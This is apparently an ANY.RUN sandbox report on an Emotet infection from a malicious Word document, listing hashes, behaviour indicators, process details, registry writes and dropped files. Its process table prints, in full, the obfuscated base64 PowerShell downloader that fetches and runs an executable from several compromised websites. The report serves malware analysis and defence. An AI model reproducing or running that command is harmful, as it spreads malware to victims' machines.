
| URL: | http://sointronic.com/wp-admin/docs/MwzVwz8H3otgliQwo/ |
| Full analysis: | https://app.any.run/tasks/3c9cfcf6-302a-41a9-97f1-a81174f1919f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 07:12:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 116985546BA70E79693FD55D2FED0EFB |
| SHA1: | 171661469446E6BB881FEDB8FA37C6D56470BDC4 |
| SHA256: | 2283476ED2EFDCFC909CA2A491937FDE86D834CB3C826947BDEE8F2B09540CD0 |
| SSDEEP: | 3:N1KNKKWLGK2gKBKPbSfoSRn:CYKWLGK2gihn |
MALICIOUS
Application was dropped or rewritten from another process
- Nyczl3x.exe (PID: 3700)
- ComputerDefaults.exe (PID: 1864)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2560)
Changes the autorun value in the registry
- ComputerDefaults.exe (PID: 1864)
Connects to CnC server
- ComputerDefaults.exe (PID: 1864)
EMOTET was detected
- ComputerDefaults.exe (PID: 1864)
SUSPICIOUS


Starts Microsoft Office Application
- chrome.exe (PID: 2168)
- WINWORD.EXE (PID: 2984)
Application launched itself
- WINWORD.EXE (PID: 2984)
PowerShell script executed
- POwersheLL.exe (PID: 2560)
Executed via WMI
- POwersheLL.exe (PID: 2560)


Creates files in the user directory
- POwersheLL.exe (PID: 2560)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2560)
- Nyczl3x.exe (PID: 3700)
Reads Internet Cache Settings
- ComputerDefaults.exe (PID: 1864)
Starts itself from another location
- Nyczl3x.exe (PID: 3700)
INFO
Application launched itself
- chrome.exe (PID: 2168)
Reads the hosts file
- chrome.exe (PID: 2860)
- chrome.exe (PID: 2168)
Reads Internet Cache Settings
- chrome.exe (PID: 2168)
Creates files in the user directory
- WINWORD.EXE (PID: 2984)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2984)
- WINWORD.EXE (PID: 2340)
Manual execution by user
- explorer.exe (PID: 2464)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
56
Monitored processes
17
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1208 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6f1da9d0,0x6f1da9e0,0x6f1da9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1864 | "C:\Users\admin\AppData\Local\odbccr32\ComputerDefaults.exe" | C:\Users\admin\AppData\Local\odbccr32\ComputerDefaults.exe | Nyczl3x.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 2104 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=792 --on-initialized-event-handle=324 --parent-handle=328 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2120 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,9980125587887716357,13364850102974807372,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=1935725829101889261 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2236 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2168 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "http://sointronic.com/wp-admin/docs/MwzVwz8H3otgliQwo/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2340 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2464 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2560 | POwersheLL -ENCOD JABUAHAAbABrAGMAcQA5AD0AKAAnAFQAJwArACgAJwA3AGIAJwArACcAMgBsADQAJwApACsAJwBuACcAKQA7ACYAKAAnAG4AZQB3ACcAKwAnAC0AaQB0AGUAbQAnACkAIAAkAEUATgB2ADoAdQBTAEUAcgBQAHIATwBmAEkAbABlAFwAdAAzAHQAVwBjADUAOABcAGMANAAxAEoAbQBjAFUAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAFIARQBDAFQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBjAHUAYABSAGkAYABUAHkAUABgAFIAbwB0AG8AYABjAE8ATAAiACAAPQAgACgAKAAnAHQAbABzADEAMgAnACsAJwAsACcAKQArACgAJwAgAHQAJwArACcAbABzADEAJwApACsAJwAxACcAKwAoACcALAAgAHQAJwArACcAbABzACcAKQApADsAJABHAHcAMgBjAGMAMQBwACAAPQAgACgAJwBOAHkAJwArACgAJwBjAHoAbAAnACsAJwAzACcAKQArACcAeAAnACkAOwAkAFgANQA3AGwAbQBhADkAPQAoACgAJwBCACcAKwAnAGIAbAAnACkAKwAoACcAeQAnACsAJwBwAGYAcwAnACkAKQA7ACQARgA0AHYAOQBlAGMAawA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnADEAJwArACcAdQBwAFQAMwAnACkAKwAoACcAdAB3AGMAJwArACcANQA4ACcAKQArACcAMQAnACsAKAAnAHUAcABDACcAKwAnADQAMQBqAG0AJwApACsAJwBjACcAKwAoACcAdQAnACsAJwAxAHUAJwApACsAJwBwACcAKQAgAC0AYwByAGUAcABMAEEAQwBFACgAWwBjAEgAQQBSAF0ANAA5ACsAWwBjAEgAQQBSAF0AMQAxADcAKwBbAGMASABBAFIAXQAxADEAMgApACwAWwBjAEgAQQBSAF0AOQAyACkAKwAkAEcAdwAyAGMAYwAxAHAAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJABWAGEANgBoADMAZgBxAD0AKAAoACcATABsACcAKwAnADEAJwApACsAJwB5ACcAKwAoACcAXwAnACsAJwA3AHAAJwApACkAOwAkAE8AZQBlAHQAZAB4AG8APQAmACgAJwBuACcAKwAnAGUAdwAtACcAKwAnAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAE4AZQB0AC4AVwBlAGIAQwBMAGkAZQBOAFQAOwAkAFAAYQBmAGsAbgBjADcAPQAoACgAJwBoAHQAdABwACcAKwAnADoALwAvACcAKQArACcAYwAnACsAKAAnAGEAYgAtAHcAaQBzAGUAJwArACcALgBjAG8AJwArACcAbQAvAHcAcAAtACcAKwAnAGEAZAAnACsAJwBtAGkAbgAvACcAKQArACgAJwBUAHkALwAnACsAJwAqAGgAdAAnACsAJwB0ACcAKQArACgAJwBwACcAKwAnADoALwAnACkAKwAoACcALwBlACcAKwAnAG0AcABsAG8AJwApACsAKAAnAHkAbQAnACsAJwBlAG4AdABwACcAKQArACgAJwBsAGEAJwArACcAYwBlACcAKQArACcAcwB0ACcAKwAoACcAYQBmAGYAaQAnACsAJwBuAGcALgBjACcAKwAnAG8AbQAnACkAKwAoACcALwAnACsAJwB3AHAAJwApACsAKAAnAC0AaQBtAGEAJwArACcAZwAnACkAKwAoACcAZQAnACsAJwBzAC8AJwApACsAKAAnADYAVgA5ACcAKwAnAC8AKgBoAHQAJwArACcAdAAnACkAKwAnAHAAJwArACgAJwBzADoALwAvAGEAJwArACcAdgAnACkAKwAoACcAaQBkAGEAJwArACcAdgAnACkAKwAoACcAZQByAHIAYQAnACsAJwBzACcAKwAnAGUAJwApACsAJwB0ACcAKwAoACcAdAAnACsAJwBpAG4AJwApACsAKAAnAGcAJwArACcAcwAuAGMAJwApACsAKAAnAG8AbQAvACcAKwAnAHcAJwApACsAKAAnAHAAJwArACcALQBjACcAKQArACgAJwBvACcAKwAnAG4AdAAnACkAKwAoACcAZQAnACsAJwBuAHQAJwArACcALwBqAC8AJwArACcAKgBoAHQAJwApACsAKAAnAHQAcABzACcAKwAnADoAJwApACsAKAAnAC8ALwAnACsAJwBkACcAKQArACgAJwBhACcAKwAnAGcAcgAnACkAKwAoACcAYQBuACcAKwAnAGkAJwApACsAJwB0AGUAJwArACcAZwAnACsAJwBpACcAKwAnAGEAcgAnACsAKAAnAGUAJwArACcALgBjAG8AJwApACsAKAAnAG0ALwB3ACcAKwAnAHAAJwApACsAJwAtACcAKwAoACcAYQAnACsAJwBkAG0AJwApACsAKAAnAGkAJwArACcAbgAvACcAKwAnAEUATAAvACoAaAB0ACcAKwAnAHQAcAAnACkAKwAnAHMAJwArACgAJwA6AC8ALwAnACsAJwBiACcAKQArACgAJwBiAGMAbAB1AGIAJwArACcAZQAnACkAKwAoACcALgAnACsAJwBjAG8AJwApACsAKAAnAG0AJwArACcALwB3AHAALQAnACsAJwBhAGQAbQBpAG4AJwApACsAJwAvACcAKwAoACcARgAnACsAJwBUAC8AJwApACsAJwAqACcAKwAnAGgAJwArACcAdAAnACsAKAAnAHQAcABzADoAJwArACcALwAnACkAKwAoACcALwBoACcAKwAnAGkAYQBuACcAKwAnAGMAbwBmAGYAJwApACsAKAAnAGUAZQBiAGkAawAnACsAJwBlAC4AJwArACcAYwBvACcAKQArACgAJwBtAC8ARgAvACoAJwArACcAaAAnACkAKwAnAHQAJwArACgAJwB0AHAAcwAnACsAJwA6AC8ALwAnACsAJwBrACcAKQArACgAJwBlAG4AaAAnACsAJwBuAG8AaQAnACkAKwAnAHQAaAAnACsAJwBhAHQAJwArACcAZwAnACsAJwBpAGEAJwArACcAcgBlACcAKwAoACcALgBjACcAKwAnAG8AbQAnACkAKwAnAC8AcQAnACsAJwA3ACcAKwAnAC8AJwApAC4AIgBzAFAAYABMAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAFUAOQBvAGkAdgB3AGcAPQAoACcAWQA3ACcAKwAnADEAagAnACsAKAAnAHIAMQAnACsAJwBfACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQARAAwAGkANQBxADUAbgAgAGkAbgAgACQAUABhAGYAawBuAGMANwApAHsAdAByAHkAewAkAE8AZQBlAHQAZAB4AG8ALgAiAGQATwBXAG4AYABMAG8AYQBkAEYAYABpAEwARQAiACgAJABEADAAaQA1AHEANQBuACwAIAAkAEYANAB2ADkAZQBjAGsAKQA7ACQARQA0ADYAawA4AHEAeAA9ACgAKAAnAEsAJwArACcAdgA3ACcAKQArACgAJwBiACcAKwAnAGwAagBnACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAEYANAB2ADkAZQBjAGsAKQAuACIAbABFAG4ARwBgAFQAaAAiACAALQBnAGUAIAAyADMAMwAzADcAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrAGUALQBJACcAKwAnAHQAZQBtACcAKQAoACQARgA0AHYAOQBlAGMAawApADsAJABJADcAcgAzAGoAMQBoAD0AKAAnAEQAagAnACsAKAAnADcAcQBnADUAJwArACcAMQAnACkAKQA7AGIAcgBlAGEAawA7ACQASQBzAGgAYQBlAGQAbQA9ACgAJwBRACcAKwAoACcANQBhADEAZgBvACcAKwAnAHoAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AeABmADUAcwB4ADgAPQAoACgAJwBRAHIAJwArACcAMwAnACkAKwAnAGcAMgAnACsAJwBsAGkAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2600 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1024,9980125587887716357,13364850102974807372,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=17968625344699387853 --mojo-platform-channel-handle=3740 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2832 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,9980125587887716357,13364850102974807372,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=17728077037445761452 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2272 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
4 018
Read events
3 047
Write events
766
Delete events
205
Modification events
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2104) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2168-13245923539499500 |
Value: 259 | |||
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3228-13245745346152343 |
Value: 0 | |||
| (PID) Process: | (2168) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
19
Text files
74
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2168 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\BrowserMetrics\BrowserMetrics-5F742FD3-878.pma | — | |
MD5:— | SHA256:— | |||
| 2168 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\00be0679-0f7d-45a4-a15f-7b95feda00c7.tmp | — | |
MD5:— | SHA256:— | |||
| 2168 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000046.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2168 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
